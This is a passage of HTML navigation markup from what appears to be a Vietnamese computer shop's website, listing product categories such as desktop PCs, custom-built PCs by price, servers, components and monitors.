                  <a href="/may-tinh-de-ban-dell/dell-all-one.html" class="cat3">Dell All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-series" class="cat3">PC Dell Series</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-hp.html" class="cat2">Máy tính để bàn HP</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-prodesk.html" class="cat3">PC HP ProDesk</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-pavilion.html" class="cat3">PC HP Pavilion</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-elite.html" class="cat3">PC HP Elite</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-series.html" class="cat3">PC HP Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-all-one.html" class="cat3">PC HP All-In-One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-lenovo.html" class="cat2">Máy tính để bàn  Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-ideacentre-desktop.html" class="cat3">PC IdeaCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-thinkcentre-desktop.html" class="cat3">PC ThinkCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/lenovo-all-one.html" class="cat3">Lenovo All In One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-asus.html" class="cat2">Máy tính để bàn Asus</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/pc-asus.html" class="cat3">PC ASUS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/asus-all-one.html" class="cat3">Asus All in One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/pc-mini.html" class="cat2">PC Mini</a>
                
                <div class="cat-child-last">
                  <a href="/pc-mini-asus-nuc" class="cat3">PC Mini Asus NUC</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/nuc-13" title="NUC 13" class="cat3">NUC 13</a>
                    
                    <a href="/nuc-14" title="NUC 14" class="cat3">NUC 14</a>
                    
                    <a href="/nuc-15" title="NUC 15" class="cat3">NUC 15</a>
                    
                    <a href="/nuc-rog" title="NUC ROG" class="cat3">NUC ROG</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-msi" class="cat3">PC Mini MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-zotac" class="cat3">PC mini Zotac</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-hp" class="cat3">PC Mini HP</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-all-in-one-singpc.html" class="cat2">Máy tính để bàn SingPC</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pchm-may-tinh-lap-rap" id="cat314">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_314.png" width="15px" height="13px" alt="PCHM -  Máy Tính Lắp Ráp" srcset="">
            
            <span>PCHM -  Máy Tính Lắp Ráp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_314"></div><!--box-new-->
            <div class="box_original" id="box_original_314">
              
              <div class="box_cate">
                <a href="/pc-theo-gia" class="cat2">PC theo giá</a>
                
                <div class="cat-child-last">
                  <a href="/pc-duoi-10-trieu" class="cat3">PC dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-10-20-trieu" class="cat3">PC 10 - 20 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-20-30-trieu" class="cat3">PC 20 - 30 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-30-40-trieu" class="cat3">PC 30 - 40 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-40-60-trieu" class="cat3">PC 40 - 60 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-tren-60-trieu" class="cat3">PC trên 60 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-intel-gaming" class="cat2">PC Intel Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/cpu" class="cat3">CPU</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/intel-core-i3" title="Intel Core i3" class="cat3">Intel Core i3</a>
                    
                    <a href="/intel-core-i5" title="Intel Core i5" class="cat3">Intel Core i5</a>
                    
                    <a href="/intel-core-i7" title="Intel Core i7" class="cat3">Intel Core i7</a>
                    
                    <a href="/intel-core-i9" title="Intel Core i9" class="cat3">Intel Core i9</a>
                    
                    <a href="/intel-ultra-5" title="Intel Ultra 5" class="cat3">Intel Ultra 5</a>
                    
                    <a href="/intel-ultra-7" title="Intel Ultra 7" class="cat3">Intel Ultra 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga" class="cat3">VGA</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-amd-rx-series" title="VGA AMD RX Series" class="cat3">VGA AMD RX Series</a>
                    
                    <a href="/vga-nvidia-gtx-series" title="VGA NVIDIA GTX Series" class="cat3">VGA NVIDIA GTX Series</a>
                    
                    <a href="/vga-nvidia-2000-series" title="VGA NVIDIA 2000 Series" class="cat3">VGA NVIDIA 2000 Series</a>
                    
                    <a href="/vga-nvidia-3000-series" title="VGA NVIDIA 3000 Series" class="cat3">VGA NVIDIA 3000 Series</a>
                    
                    <a href="/vga-nvidia-4000-series" title="VGA NVIDIA 4000 Series" class="cat3">VGA NVIDIA 4000 Series</a>
                    
                    <a href="/vga-nvidia-5000-series" title="VGA NVIDIA 5000 Series" class="cat3">VGA NVIDIA 5000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mau-sac" class="cat3">Màu sắc</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/trang" title="Trắng" class="cat3">Trắng</a>
                    
                    <a href="/den" title="Đen" class="cat3">Đen</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-thiet-ke-do-hoa" class="cat2">PC Thiết kế, đồ họa</a>
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-2d-3d" class="cat3">PC Graphics 2D - 3D</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-ai" class="cat3">PC Graphics AI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-van-phong.html" class="cat2">PC Văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-duoi-10-trieu.html" class="cat3">PC văn phòng dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-tren-10-trieu.html" class="cat3">PC văn phòng trên 10 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-core-ultra" class="cat2">PC Core Ultra</a>
                
                <div class="cat-child-last">
                  <a href="/core-ultra-5" class="cat3">Core Ultra 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-7" class="cat3">Core Ultra 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-9" class="cat3">Core Ultra 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-amd-gaming" class="cat2">PC AMD Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-3-1" class="cat3">AMD Ryzen 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-5-1" class="cat3">AMD Ryzen 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-7-1" class="cat3">AMD Ryzen 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-9-1" class="cat3">AMD Ryzen 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-ky-thuat" class="cat2">PC Kỹ thuật</a>
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-duoi-20-trieu" class="cat3">PC Kỹ thuật dưới 20 triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-tren-20-trieu" class="cat3">PC Kỹ thuật trên 20 triệu</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-workstation-server.html" id="cat5">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_5.png" width="15px" height="13px" alt="PC Workstation & Server" srcset="">
            
            <span>PC Workstation & Server</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_5"></div><!--box-new-->
            <div class="box_original" id="box_original_5">
              
              <div class="box_cate">
                <a href="/pc-workstation-server/may-chu-dell-server.html" class="cat2">Máy chủ Dell ( Server )</a>
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-t.html" class="cat3">PowerEdge T</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-r.html" class="cat3">PowerEdge R</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/option-may-chu-dell.html" class="cat3">Option máy chủ Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/games-do-hoa/pc-dell-precision.html" class="cat2">PC Dell Precision</a>
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-3.html" class="cat3">PC Dell Precision-Series 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-5.html" class="cat3">PC Dell Precision-Series 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-7.html" class="cat3">PC Dell Precision-Series 7</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-asus-workstation-server" class="cat2">PC Asus Workstation & Server</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-lenovo-workstations" class="cat2">PC Lenovo Workstations</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh.html" id="cat7">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_7.png" width="15px" height="13px" alt="Linh kiện máy tính" srcset="">
            
            <span>Linh kiện máy tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_7"></div><!--box-new-->
            <div class="box_original" id="box_original_7">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/vo-may-tinh-case.html" class="cat2">Vỏ máy tính Case</a>
                
                <div class="cat-child-last">
                  <a href="/case-jonsbo.html" class="cat3">Case Jonsbo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-nzxt.html" class="cat3">Case NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-einarex" class="cat3">Case Einarex</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/cooler-master.html" class="cat3">Case Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-antec" class="cat3">Case Antec</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-thermaltake.html" class="cat3">Case Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-corsair.html" class="cat3">Case Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sama.html" class="cat3">Case Sama</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-asus.html" class="cat3">Case Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-mik.html" class="cat3">Case MIK</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-msi.html" class="cat3">Case MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-vitra.html" class="cat3">Case Vitra</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-montech.html" class="cat3">Case Montech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-infinity.html" class="cat3">Case Infinity</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sharkoon.html" class="cat3">Case Sharkoon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/orient.html" class="cat3">Case Orient</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/hang-khac.html" class="cat3">Case Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-nho-ram.html" class="cat2">Bộ Nhớ Ram</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingston.html" class="cat3">Ram Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/corsair.html" class="cat3">Ram Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingmax.html" class="cat3">Ram Kingmax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-teamgroup.html" class="cat3">Ram TeamGroup</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/gskill.html" class="cat3">Ram Gskill</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-adata.html" class="cat3">Ram Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-ocpc.html" class="cat3">Ram OCPC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-pny.html" class="cat3">Ram PNY</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-sstc" class="cat3">Ram SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/nguon-may-tinh.html" class="cat2">Nguồn Máy Tính</a>
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-cooler-master.html" class="cat3">Nguồn Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-evgathermaltake.html" class="cat3">Nguồn Evga,Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-seasonic.html" class="cat3">Nguồn Seasonic, HPE</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-corsair.html" class="cat3">Nguồn Corsair, GAMEMAX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-huntkey.html" class="cat3">Nguồn Huntkey, SilverStone</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-antec.html" class="cat3">Nguồn Antec, NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-acbel.html" class="cat3">Nguồn Acbel, Xigmatek</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-gigabyte.html" class="cat3">Nguồn Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-hang-khac.html" class="cat3">Nguồn hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-mach-chu.html" class="cat2">Bo mạch chủ</a>
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asus.html" class="cat3">Mainboard Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-msi.html" class="cat3">Mainboard MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asrock.html" class="cat3">Mainboard Asrock</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-gigabyte.html" class="cat3">Mainboard Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-nzxt.html" class="cat3">Mainboard NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-biostar" class="cat3">Mainboard BIOSTAR</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-sstc" class="cat3">Mainboard SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/card-man-hinh.html" class="cat2">Card Màn Hình</a>
                
                <div class="cat-child-last">
                  <a href="/vga-nvidia" class="cat3">VGA NVIDIA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-amd.html" class="cat3">VGA AMD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-chuyen-ai" class="cat3">VGA Chuyên AI</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/pho-thong" title="Phổ thông" class="cat3">Phổ thông</a>
                    
                    <a href="/trung-cap" title="Trung cấp" class="cat3">Trung cấp</a>
                    
                    <a href="/cao-cap" title="Cao cấp" class="cat3">Cao cấp</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-dung-luong" class="cat3">VGA theo dung lượng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/2gb" title="2GB" class="cat3">2GB</a>
                    
                    <a href="/4gb" title="4GB" class="cat3">4GB</a>
                    
                    <a href="/6gb" title="6GB" class="cat3">6GB</a>
                    
                    <a href="/8gb" title="8GB" class="cat3">8GB</a>
                    
                    <a href="/12gb" title="12GB" class="cat3">12GB</a>
                    
                    <a href="/16gb" title="16GB" class="cat3">16GB</a>
                    
                    <a href="/20gb" title="20GB" class="cat3">20GB</a>
                    
                    <a href="/24gb" title="24GB" class="cat3">24GB</a>
                    
                    <a href="/32gb" title="32GB" class="cat3">32GB</a>
                    
                    <a href="/48gb" title="48GB" class="cat3">48GB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-hang" class="cat3">VGA theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-asus" title="VGA ASUS" class="cat3">VGA ASUS</a>
                    
                    <a href="/vga-gigabyte" title="VGA GIGABYTE" class="cat3">VGA GIGABYTE</a>
                    
                    <a href="/vga-msi" title="VGA MSI" class="cat3">VGA MSI</a>
                    
                    <a href="/vga-colorful" title="VGA COLORFUL" class="cat3">VGA COLORFUL</a>
                    
                    <a href="/vga-pny" title="VGA PNY" class="cat3">VGA PNY</a>
                    
                    <a href="/vga-inno3d" title="VGA INNO3D" class="cat3">VGA INNO3D</a>
                    
                    <a href="/vga-leadtek" title="VGA LEADTEK" class="cat3">VGA LEADTEK</a>
                    
                    <a href="/vga-asrock" title="VGA ASROCK" class="cat3">VGA ASROCK</a>
                    
                    <a href="/vga-hang-khac" title="VGA hãng khác" class="cat3">VGA hãng khác</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/quat-tan-nhiet.html-1" class="cat2">Tản nhiệt Cooling</a>
                
                <div class="cat-child-last">
                  <a href="/quat-tan-nhiet.html" class="cat3">Quạt tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-khi.html" class="cat3">Tản nhiệt khí</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-nuoc-all-in-one.html" class="cat3">Tản nhiệt nước All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/de-tan-nhiet.html-1" class="cat3">Đế tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/keo-tan-nhiet" class="cat3">Keo tản nhiệt</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-vi-xu-ly.html" class="cat2">Bộ Vi Xử Lý</a>
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-intel.html" class="cat3">CPU Intel</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/cpu-the-he-10.html" title="CPU thế hệ 10" class="cat3">CPU thế hệ 10</a>
                    
                    <a href="/cpu-the-he-11.html" title="CPU thế hệ 11" class="cat3">CPU thế hệ 11</a>
                    
                    <a href="/cpu-the-he-12.html" title="CPU thế hệ 12" class="cat3">CPU thế hệ 12</a>
                    
                    <a href="/cpu-the-he-13.html" title="CPU thế hệ 13" class="cat3">CPU thế hệ 13</a>
                    
                    <a href="/cpu-the-he-14.html" title="CPU thế hệ 14" class="cat3">CPU thế hệ 14</a>
                    
                    <a href="/cpu-intel-core-ultra-5" title="CPU Intel Core Ultra 5" class="cat3">CPU Intel Core Ultra 5</a>
                    
                    <a href="/cpu-intel-core-ultra-7" title="CPU Intel Core Ultra 7" class="cat3">CPU Intel Core Ultra 7</a>
                    
                    <a href="/cpu-intel-core-ultra-9" title="CPU Intel Core Ultra 9" class="cat3">CPU Intel Core Ultra 9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-amd.html" class="cat3">CPU AMD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/amd-ryzen-3" title="AMD Ryzen 3" class="cat3">AMD Ryzen 3</a>
                    
                    <a href="/amd-ryzen-5" title="AMD Ryzen 5" class="cat3">AMD Ryzen 5</a>
                    
                    <a href="/amd-ryzen-7" title="AMD Ryzen 7" class="cat3">AMD Ryzen 7</a>
                    
                    <a href="/amd-ryzen-9" title="AMD Ryzen 9" class="cat3">AMD Ryzen 9</a>
                    
                    <a href="/amd-athlon" title="AMD Athlon" class="cat3">AMD Athlon</a>
                    
                    <a href="/amd-ryzen-threadripper" title="AMD Ryzen Threadripper" class="cat3">AMD Ryzen Threadripper</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/o-cung.html" class="cat2">Ổ cứng HDD</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-western.html" class="cat3">HDD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-western-digital.html" title="HDD Western Digital" class="cat3">HDD Western Digital</a>
                    
                    <a href="/hdd-seagate.html" title="HDD Seagate" class="cat3">HDD Seagate</a>
                    
                    <a href="/hdd-synology" title="HDD Synology" class="cat3">HDD Synology</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-hitachi.html" class="cat3">Dung lượng HDD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-3tb" title="HDD 3TB" class="cat3">HDD 3TB</a>
                    
                    <a href="/hdd-500gb-1tb.html" title="HDD 500GB - 1TB" class="cat3">HDD 500GB - 1TB</a>
                    
                    <a href="/hdd-2tb.html" title="HDD 2TB" class="cat3">HDD 2TB</a>
                    
                    <a href="/hdd-4tb.html" title="HDD 4TB" class="cat3">HDD 4TB</a>
                    
                    <a href="/hdd-6tb.html" title="HDD 6TB" class="cat3">HDD 6TB</a>
                    
                    <a href="/hdd-6tb.html-1" title="HDD > 6TB" class="cat3">HDD > 6TB</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/card-am-thanh.html" class="cat2">Card âm thanh</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/loa-may-tinh.html" class="cat2">Loa máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/logitech" class="cat3">Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/loa-may-tinh/microlab.html" class="cat3">Microlab</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/webcam.html" class="cat2">Webcam</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/o-cung-ssd.html" class="cat2">Ổ cứng SSD</a>
                
                <div class="cat-child-last">
                  <a href="/ssd-theo-hang.html" class="cat3">SSD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-sam-sung.html-1" title="SSD Sam sung" class="cat3">SSD Sam sung</a>
                    
                    <a href="/ssd-kingston.html" title="SSD Kingston" class="cat3">SSD Kingston</a>
                    
                    <a href="/ssd-western-digital" title="SSD Western Digital" class="cat3">SSD Western Digital</a>
                    
                    <a href="/ssd-kingmax.html" title="SSD Kingmax" class="cat3">SSD Kingmax</a>
                    
                    <a href="/ssd-sam-sung.html" title="SSD Adata" class="cat3">SSD Adata</a>
                    
                    <a href="/ssd-gigabyte.html" title="SSD Gigabyte" class="cat3">SSD Gigabyte</a>
                    
                    <a href="/ssd-lexar.html" title="SSD Lexar" class="cat3">SSD Lexar</a>
                    
                    <a href="/ssd-msi.html" title="SSD MSI" class="cat3">SSD MSI</a>
                    
                    <a href="/ssd-hang-khac.html" title="SSD hãng khác" class="cat3">SSD hãng khác</a>
                    
                    <a href="/ssd-sstc" title="SSD SSTC" class="cat3">SSD SSTC</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dung-luong-ssd.html" class="cat3">Dung lượng SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-120gb-128gb.html" title="SSD 120GB - 128GB" class="cat3">SSD 120GB - 128GB</a>
                    
                    <a href="/ssd-240gb-250gb-256gb.html" title="SSD 240GB - 250GB - 256GB" class="cat3">SSD 240GB - 250GB - 256GB</a>
                    
                    <a href="/ssd-480gb-500gb-512gb.html" title="SSD 480GB - 500GB - 512GB" class="cat3">SSD 480GB - 500GB - 512GB</a>
                    
                    <a href="/ssd-960gb-1tb.html" title="SSD 960GB - 1TB" class="cat3">SSD 960GB - 1TB</a>
                    
                    <a href="/ssd-2tb.html" title="SSD 2TB" class="cat3">SSD 2TB</a>
                    
                    <a href="/ssd-2tb.html-1" title="SSD > 2TB" class="cat3">SSD > 2TB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuan-ssd.html" class="cat3">Chuẩn SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-25-inch.html" title="SSD 2.5 inch" class="cat3">SSD 2.5 inch</a>
                    
                    <a href="/ssd-m2-sata.html" title="SSD M2 Sata" class="cat3">SSD M2 Sata</a>
                    
                    <a href="/ssd-m2-nvme.html" title="SSD M2 NVMe" class="cat3">SSD M2 NVMe</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh/man-hinh-may-tinh.html" id="cat168">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_168.png" width="15px" height="13px" alt="Màn Hình Máy Tính" srcset="">
            
            <span>Màn Hình Máy Tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_168"></div><!--box-new-->
            <div class="box_original" id="box_original_168">
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-asus.html" class="cat2">Màn hình theo hãng</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lg" class="cat3">Màn hình LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-samsung.html" class="cat3">Màn hình Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-asus.html" class="cat3">Màn hình Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/mhviewsonic-benq.html" class="cat3">Màn hình Viewsonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dell.html" class="cat3">Màn hình Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-msi.html-1" class="cat3">Màn hình MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-acer-lenovo.html" class="cat3">Màn hình Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lenovo.html" class="cat3">Màn hình Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-aoc.html" class="cat3">Màn hình Aoc</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hp.html" class="cat3">Màn hình HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-gigabyte.html" class="cat3">Màn hình Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hkc.html" class="cat3">Màn hình HKC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-philips" class="cat3">Màn hình Philips</a>
                  
                </div> 
                
                <div class="cat-child-last">
